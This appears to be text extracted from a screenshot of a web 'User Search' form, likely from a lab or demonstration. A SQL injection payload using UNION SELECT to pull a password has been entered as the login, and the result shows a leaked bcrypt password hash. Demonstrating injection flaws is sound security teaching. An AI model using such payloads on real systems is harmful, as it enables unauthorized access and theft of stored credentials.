 User Search
User found!
Login
' UNION SELECT password from Users where login='user' --
Submit
Search Result
Name $2a$10$WREixMHMsbLm6CCksoKVN.w4aLjipbtYq70f8ksv72NGYNJj9N0p.